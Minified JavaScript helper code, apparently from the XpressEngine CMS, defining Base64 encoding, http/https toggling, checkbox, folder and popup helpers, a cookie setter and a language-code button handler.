function toggleSecuritySignIn(){var href=location.href;if(/https:\/\//i.test(href)){location.href=href.replace(/^https/i,'http')}else location.href=href.replace(/^http/i,'https')}
function reloadDocument(){location.reload()};var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=Base64._utf8_encode(input);while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=((chr1&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;if(isNaN(chr2)){enc3=enc4=64}else if(isNaN(chr3))enc4=64;output=output+this._keyStr.charAt(enc1)+this._keyStr.charAt(enc2)+this._keyStr.charAt(enc3)+this._keyStr.charAt(enc4)};return output},decode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)};output=Base64._utf8_decode(output);return output},_utf8_encode:function(string){string=string.replace(/\r\n/g,"\n");var utftext="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128){utftext+=String.fromCharCode(c)}else if((c>127)&&(c<2048)){utftext+=String.fromCharCode((c>>6)|192);utftext+=String.fromCharCode((c&63)|128)}else{utftext+=String.fromCharCode((c>>12)|224);utftext+=String.fromCharCode(((c>>6)&63)|128);utftext+=String.fromCharCode((c&63)|128)}};return utftext},_utf8_decode:function(utftext){var string="",i=0,c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}};return string}};if(typeof (resizeImageContents)=='undefined')function resizeImageContents(){};if(typeof (activateOptionDisabled)=='undefined')function activateOptionDisabled(){};objectExtend=jQuery.extend
function toggleDisplay(objId){jQuery('#'+objId).toggle()}
function checkboxSelectAll(formObj,name,checked){var itemName=name,option={};if(typeof (formObj)!="undefined")option.wrap=formObj;if(typeof (checked)!="undefined")option.checked=checked;XE.checkboxToggleAll(itemName,option)}
function clickCheckBoxAll(formObj,name){var itemName=name,option={doClick:true};if(typeof (formObj)!="undefined")option.wrap=formObj;XE.checkboxToggleAll(itemName,option)}
function svc_folder_open(id){jQuery("#_folder_open_"+id).hide();jQuery("#_folder_close_"+id).show();jQuery("#_folder_"+id).show()}
function svc_folder_close(id){jQuery("#_folder_open_"+id).show();jQuery("#_folder_close_"+id).hide();jQuery("#_folder_"+id).hide()}
function open_calendar(fo_id,day_str,callback_func){if(typeof (day_str)=="undefined")day_str="";var url="./common/tpl/calendar.php?";if(fo_id)url+="fo_id="+fo_id;if(day_str)url+="&day_str="+day_str;if(callback_func)url+="&callback_func="+callback_func;popopen(url,'Calendar')};var loaded_popup_menus=XE.loaded_popup_menus
function createPopupMenu(){}
function chkPopupMenu(){}
function displayPopupMenu(ret_obj,response_tags,params){XE.displayPopupMenu(ret_obj,response_tags,params)}
function GetObjLeft(obj){return jQuery(obj).offset().left}
function GetObjTop(obj){return jQuery(obj).offset().top}
function replaceOuterHTML(obj,html){jQuery(obj).replaceWith(html)}
function getOuterHTML(obj){return jQuery(obj).html().trim()}
function setCookie(name,value,expire,path){var s_cookie=name+"="+escape(value)+((!expire)?"":("; expires="+expire.toGMTString()))+"; path="+((!path)?"/":path);document.cookie=s_cookie};jQuery(function(){jQuery(".lang_code").each(function(){var objText=jQuery(this),targetName=objText.attr("id");if(typeof (targetName)=="undefined")targetName=objText.attr("name");if(typeof (targetName)=="undefined")return;objText.after("<a href='"+request_uri.setQuery('module','module').setQuery('act','dispModuleAdminLangcode').setQuery('target',targetName)+"' class='buttonSet buttonSetting' onclick='popopen(this.href);return false;'><span>find_langcode</span></a>")})})